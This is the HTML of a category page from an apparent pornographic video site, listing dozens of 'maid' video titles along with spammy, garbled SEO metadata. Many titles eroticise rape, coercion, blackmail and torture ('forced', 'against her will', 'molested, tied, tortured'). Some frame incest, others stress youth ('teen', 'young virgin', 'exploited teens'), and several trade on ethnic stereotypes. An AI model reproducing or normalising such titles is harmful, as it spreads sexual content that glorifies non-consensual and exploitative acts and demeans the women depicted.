

--- FILE ---
content_type: text/html
request_url: https://pornhubrough.com/en/category/118751314/Maid/popular/1/
body_size: 12279
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Pornhub Rough What struck me, though, is that the Maid is never watered-down or too safe.</title>
        <meta name="description" content="Another aspect of Pornhub Rough that I appreciated was the fact that it had no issues with blocking users from certain [#CATEGORY_NAME#] content" />
        <link rel="alternate" hreflang="en" href="/en/category/118751314/Maid/popular/1/" />
 
        <link rel="canonical" href="https://pornhubrough.com/en/category/118751314/Maid/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/WoUPXTSw3npuUDV.js" type="text/javascript"></script>          
        <!-- Site Header START -->
        <header class="site-header">
            
            <!-- Logo + Search START -->
            <div class="content">
                
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
        
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Porn<span>hub</span>Rough<!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
            
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>
            <!-- Logo + Search END -->
            
                
            <!-- Header Menu START -->
            <nav>
                <ul>

                    <!-- Menu Link START -->
                    <li><!-- class="active" to highlight active page link -->
                        <a class="videos" href="/en/category/118751314/Maid/popular/1/" target="_self">Most Viewed</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                    <!-- Menu Link START -->
                    <li>
                        <a class="categories" href="/en/category/118751314/Maid/latest/1/" target="_self">Last Added</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    <!-- Menu Link START -->
                    <li>
                        <a class="stars" href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    </li>
                    <!-- Menu Link END -->                    
                   
                    <!-- Menu Link START -->
                    <li>
                        <a class="channels" href="https://pornsites.love/">PornSites.love</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                </ul>
            </nav>
            <!-- Header Menu END -->
                
                
            
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                
                
                
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Maid - Pornhub Rough</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <!-- additional class "ratio-16x9" to set thumbnails aspect ratio in this section. Read More in Documentation. -->
                    <!-- additional class "thumbnails-alt" if it's a categories, models or channels thumbnails section (to set a little bit other styles) -->
                    
                    <div class="thumbnails ratio-16x9 thumbnails-alt">
                        
    

                        <article>
                            <div>
                                <a href="/en/video/16426949934148132982/" class="trd">
                                    <figure>
                                        <img data-sg="e3f83fee7006a076" src="/thumbs/982/16426949934148132982_0.jpg" alt="The hot maid Kaanta Bai caught red handed and fucked hard in all her holes"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>The hot maid Kaanta Bai caught red handed and fucked hard in all her holes</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:36</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958835246060561/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33e4fe25411" src="/thumbs/561/13554958835246060561_0.jpg" alt="Latina CFNM maids pounding hotel guest"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Latina CFNM maids pounding hotel guest</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1757798588968095843/" class="trd">
                                    <figure>
                                        <img data-sg="1864f480e2205063" src="/thumbs/843/1757798588968095843_0.jpg" alt="Busty Maid Made To Serve - Aryana Amatista"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Busty Maid Made To Serve - Aryana Amatista</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:18</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13219616161127980771/" class="trd">
                                    <figure>
                                        <img data-sg="b77582dba70bdee3" src="/thumbs/771/13219616161127980771_0.jpg" alt="Mother By Son & other with the Help of Father -sex hardcore party mom indian softcore friend india maid mother son father sub english uncle tamil tamilnadu"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Mother By Son & other with the Help of Father -sex hardcore party mom indian softcore friend india maid mother son father sub english uncle tamil tamilnadu</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:41</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17190513702986398693/" class="trd">
                                    <figure>
                                        <img data-sg="ee90f92234fd3be5" src="/thumbs/693/17190513702986398693_0.jpg" alt="Young Indian maid in red saree a., m., t., punished and to fuck boss dirty hindi audio desi chudai NRI leaked scandal bollywood sextape POV Indian"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Young Indian maid in red saree a., m., t., punished and to fuck boss dirty hindi audio desi chudai NRI leaked scandal bollywood sextape POV Indian</h3> <!-- Title -->
                                </a>
                                <span class="dur">14:52</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16748432000556181240/" class="trd">
                                    <figure>
                                        <img data-sg="e86e622ae1efa6f8" src="/thumbs/240/16748432000556181240_0.jpg" alt="Soccer player fucking the hotel's dirty maid"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Soccer player fucking the hotel's dirty maid</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:09</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/14825400955065706891/" class="trd">
                                    <figure>
                                        <img data-sg="cdbe679ecb6da98b" src="/thumbs/891/14825400955065706891_0.jpg" alt="Voyeur Lesbian Maid Caught Spying And To Join In Threesome"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Voyeur Lesbian Maid Caught Spying And To Join In Threesome</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958835720241392/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33e6c25c0f0" src="/thumbs/392/13554958835720241392_0.jpg" alt="The story when I fucked my parents busty teen maid"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>The story when I fucked my parents busty teen maid</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637879380830/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10510bcb5e" src="/thumbs/830/3824942637879380830_0.jpg" alt="Maid tied on bed by boyfriend punishment"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Maid tied on bed by boyfriend punishment</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733264794923/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb984c4952b" src="/thumbs/923/2705852733264794923_0.jpg" alt="Sexy maid"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sexy maid</h3> <!-- Title -->
                                </a>
                                <span class="dur">22:06</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/9100265337490380442/" class="trd">
                                    <figure>
                                        <img data-sg="7e4aa31bf2ea169a" src="/thumbs/442/9100265337490380442_0.jpg" alt="Sheth ji happily fucking her maid when wife was not at home Hindi audio"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sheth ji happily fucking her maid when wife was not at home Hindi audio</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:41</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16778306044166580066/" class="trd">
                                    <figure>
                                        <img data-sg="e8d88473af56a762" src="/thumbs/66/16778306044166580066_0.jpg" alt="Indian Maid Forced To Strip On The Floor."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian Maid Forced To Strip On The Floor.</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:11</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/15820403433439135340/" class="trd">
                                    <figure>
                                        <img data-sg="db8d5d1a4582866c" src="/thumbs/340/15820403433439135340_0.jpg" alt="fucking with maid hindi audio"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>fucking with maid hindi audio</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:08</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958837145117085/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33ec113a19d" src="/thumbs/85/13554958837145117085_0.jpg" alt="WANKZ- Lovely French Maid Teen"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>WANKZ- Lovely French Maid Teen</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:17</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/11655697524128387894/" class="trd">
                                    <figure>
                                        <img data-sg="a1c15b24c7129336" src="/thumbs/894/11655697524128387894_0.jpg" alt="Slutty submissive maid fucked hard and rough by daddy BDSM"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Slutty submissive maid fucked hard and rough by daddy BDSM</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:30</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8747577086939037965/" class="trd">
                                    <figure>
                                        <img data-sg="7965a3039059010d" src="/thumbs/965/8747577086939037965_0.jpg" alt="Blonde Maid Fucked In Backside By Owner"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Blonde Maid Fucked In Backside By Owner</h3> <!-- Title -->
                                </a>
                                <span class="dur">22:15</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8714019643483430598/" class="trd">
                                    <figure>
                                        <img data-sg="78ee6ab2679b1ec6" src="/thumbs/598/8714019643483430598_0.jpg" alt="From studio maid to anal deepthroat whore"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>From studio maid to anal deepthroat whore</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5818427568915992868/" class="trd">
                                    <figure>
                                        <img data-sg="50bf350bec93d124" src="/thumbs/868/5818427568915992868_0.jpg" alt="Fuck me faster stepdaddy! - black porn"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Fuck me faster stepdaddy! - black porn</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942638445251993/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1072c64d99" src="/thumbs/993/3824942638445251993_0.jpg" alt="MILF maid punished-Mia Lelani"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>MILF maid punished-Mia Lelani</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:51</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482545000389862/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe2511d0b1ce6" src="/thumbs/862/1426482545000389862_0.jpg" alt="Exploitedteensasia Exclusive Scene Petite Debbie Filipino Amateur Deep Throat Rimming"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Exploitedteensasia Exclusive Scene Petite Debbie Filipino Amateur Deep Throat Rimming</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:07</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639266058382/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10a3b2d08e" src="/thumbs/382/3824942639266058382_0.jpg" alt="Desi bhabhi having fun with neighbour"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Desi bhabhi having fun with neighbour</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7964273649863147679/" class="trd">
                                    <figure>
                                        <img data-sg="6e86c8b02218c09f" src="/thumbs/679/7964273649863147679_0.jpg" alt="Beautiful Maid Defrancesca Gallardo Sucks Boss' Big Shaft"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Beautiful Maid Defrancesca Gallardo Sucks Boss' Big Shaft</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3324294236546684302/" class="trd">
                                    <figure>
                                        <img data-sg="2e2243feca3e558e" src="/thumbs/302/3324294236546684302_0.jpg" alt="Asian maid is tied up and forced to cum"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Asian maid is tied up and forced to cum</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:08</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733566952124/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb996c722bc" src="/thumbs/124/2705852733566952124_0.jpg" alt="Latina Maid Rough Anal Punishment"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Latina Maid Rough Anal Punishment</h3> <!-- Title -->
                                </a>
                                <span class="dur">22:31</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958837989347578/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33ef36590fa" src="/thumbs/578/13554958837989347578_0.jpg" alt="My cute house maid found my fetish and bondage toys"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>My cute house maid found my fetish and bondage toys</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3631653851854061588/" class="trd">
                                    <figure>
                                        <img data-sg="326639efdaf0c014" src="/thumbs/588/3631653851854061588_0.jpg" alt="MOKA MORA'S SLUTTY MAID HOLES POUNDED, GAPED AND USED IN EVERY WAY POSSIBLE"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>MOKA MORA'S SLUTTY MAID HOLES POUNDED, GAPED AND USED IN EVERY WAY POSSIBLE</h3> <!-- Title -->
                                </a>
                                <span class="dur">35:13</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2656614058616312164/" class="trd">
                                    <figure>
                                        <img data-sg="24de306935225164" src="/thumbs/164/2656614058616312164_0.jpg" alt="British sub cockrides rough dom maid lingerie"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>British sub cockrides rough dom maid lingerie</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3324294236785407884/" class="trd">
                                    <figure>
                                        <img data-sg="2e2243fed878f78c" src="/thumbs/884/3324294236785407884_0.jpg" alt="Asian maid is tied up and forced to cum"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Asian maid is tied up and forced to cum</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:53</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17068896444579491177/" class="trd">
                                    <figure>
                                        <img data-sg="ece0e6e1a716ad69" src="/thumbs/177/17068896444579491177_0.jpg" alt="Indian maid molested, tied, tortured and forced to fuck her master no mercy dirty hindi audio chudai leaked scandal bollywood xxx taboo sextape POV Tamil"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian maid molested, tied, tortured and forced to fuck her master no mercy dirty hindi audio chudai leaked scandal bollywood xxx taboo sextape POV Tamil</h3> <!-- Title -->
                                </a>
                                <span class="dur">14:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5810799495734490307/" class="trd">
                                    <figure>
                                        <img data-sg="50a41b5abc45f4c3" src="/thumbs/307/5810799495734490307_0.jpg" alt="MILF Maid For Submission- Mia Lelani"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>MILF Maid For Submission- Mia Lelani</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:51</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732903278388/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb96f384734" src="/thumbs/388/2705852732903278388_0.jpg" alt="Asian maid is tied up and forced to cum"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Asian maid is tied up and forced to cum</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:53</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8410642110270317111/" class="trd">
                                    <figure>
                                        <img data-sg="74b89a70139aa237" src="/thumbs/111/8410642110270317111_0.jpg" alt="The Submissive: Chesty Maid Using Strapon On Bondage"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>The Submissive: Chesty Maid Using Strapon On Bondage</h3> <!-- Title -->
                                </a>
                                <span class="dur">4:03</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1386775499978277407/" class="trd">
                                    <figure>
                                        <img data-sg="133ed0f8436b821f" src="/thumbs/407/1386775499978277407_0.jpg" alt="Fooling Around With My Blonde Maid"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Fooling Around With My Blonde Maid</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:46</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637305819200/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed102edbf040" src="/thumbs/200/3824942637305819200_0.jpg" alt="Petite Brunette Maid Violated by Warlock Hime Dorei"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Petite Brunette Maid Violated by Warlock Hime Dorei</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:55</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/14798804639660204776/" class="trd">
                                    <figure>
                                        <img data-sg="cd5fea698f5962e8" src="/thumbs/776/14798804639660204776_0.jpg" alt="Indian Sex Maid Fucked By Her Master"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian Sex Maid Fucked By Her Master</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:23</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/12260064277241770109/" class="trd">
                                    <figure>
                                        <img data-sg="aa247f80e873b07d" src="/thumbs/109/12260064277241770109_0.jpg" alt="Beautiful blond maid cries while cleaning closet and getting a rough ass fucking (Jessica Kay)"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Beautiful blond maid cries while cleaning closet and getting a rough ass fucking (Jessica Kay)</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:36</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/11392034276229457570/" class="trd">
                                    <figure>
                                        <img data-sg="9e18a2d10fbb26a2" src="/thumbs/570/11392034276229457570_0.jpg" alt="Rough Sex In The Holland Bathroom With Deep Anal Sex"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rough Sex In The Holland Bathroom With Deep Anal Sex</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/15801357220160853439/" class="trd">
                                    <figure>
                                        <img data-sg="db49b2ac2cbdd5bf" src="/thumbs/439/15801357220160853439_0.jpg" alt="Hot Desi Step Mom stripped and assfucked rough by young boy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Hot Desi Step Mom stripped and assfucked rough by young boy</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16419051760701093134/" class="trd">
                                    <figure>
                                        <img data-sg="e3dc3095a157350e" src="/thumbs/134/16419051760701093134_0.jpg" alt="Indian maid in red saree m., a., t., gagged and to fuck her boss against her will - hindi audio POV Indian"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian maid in red saree m., a., t., gagged and to fuck her boss against her will - hindi audio POV Indian</h3> <!-- Title -->
                                </a>
                                <span class="dur">14:52</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7250594190262005449/" class="trd">
                                    <figure>
                                        <img data-sg="649f49003113eec9" src="/thumbs/449/7250594190262005449_0.jpg" alt="PORNPROS - Masturbating Maid Caught & Blackmailed Into Sex"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>PORNPROS - Masturbating Maid Caught & Blackmailed Into Sex</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13214498051670756476/" class="trd">
                                    <figure>
                                        <img data-sg="b76353f6eeed4c7c" src="/thumbs/476/13214498051670756476_0.jpg" alt="Athlete getting hard until maid squirts on his penis"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Athlete getting hard until maid squirts on his penis</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:07</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/10107334060396595479/" class="trd">
                                    <figure>
                                        <img data-sg="8c4476c6e8254917" src="/thumbs/479/10107334060396595479_0.jpg" alt="Newly married young virgin indian maid m. and to fuck her boss - hindi porn sex movie POV Indian"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Newly married young virgin indian maid m. and to fuck her boss - hindi porn sex movie POV Indian</h3> <!-- Title -->
                                </a>
                                <span class="dur">17:11</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17648850248713421119/" class="trd">
                                    <figure>
                                        <img data-sg="f4ed4fcb28a0c13f" src="/thumbs/119/17648850248713421119_0.jpg" alt="Spain Maid Fucked In Arsehole By Homeowner"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Spain Maid Fucked In Arsehole By Homeowner</h3> <!-- Title -->
                                </a>
                                <span class="dur">23:56</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/14715699622828966717/" class="trd">
                                    <figure>
                                        <img data-sg="cc38aad70012033d" src="/thumbs/717/14715699622828966717_0.jpg" alt="Asian maid to cum"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Asian maid to cum</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:35</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/10453970012280896380/" class="trd">
                                    <figure>
                                        <img data-sg="9113f656b296bb7c" src="/thumbs/380/10453970012280896380_0.jpg" alt="Ay Caramba Anus Mexico Maid"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Ay Caramba Anus Mexico Maid</h3> <!-- Title -->
                                </a>
                                <span class="dur">25:33</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17496771460683425482/" class="trd">
                                    <figure>
                                        <img data-sg="f2d104f10e3a66ca" src="/thumbs/482/17496771460683425482_0.jpg" alt="Slutty European maid analfucked rough by a big black cock"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Slutty European maid analfucked rough by a big black cock</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7656555285281395235/" class="trd">
                                    <figure>
                                        <img data-sg="6a418c773e565223" src="/thumbs/235/7656555285281395235_0.jpg" alt="Maid fisted in the ass by her boss"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Maid fisted in the ass by her boss</h3> <!-- Title -->
                                </a>
                                <span class="dur">25:05</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6202045085105178156/" class="trd">
                                    <figure>
                                        <img data-sg="5612172522a6c62c" src="/thumbs/156/6202045085105178156_0.jpg" alt="Naughty maid Kokoha Mizuki loves playing dirty and having her creamy vag drilled in rough hardcore action."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Naughty maid Kokoha Mizuki loves playing dirty and having her creamy vag drilled in rough hardcore action.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5464238631425336153/" class="trd">
                                    <figure>
                                        <img data-sg="4bd4e015a212e359" src="/thumbs/153/5464238631425336153_0.jpg" alt="lesbo maid caught and forced to join in 3some"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>lesbo maid caught and forced to join in 3some</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4149905982872769552/" class="trd">
                                    <figure>
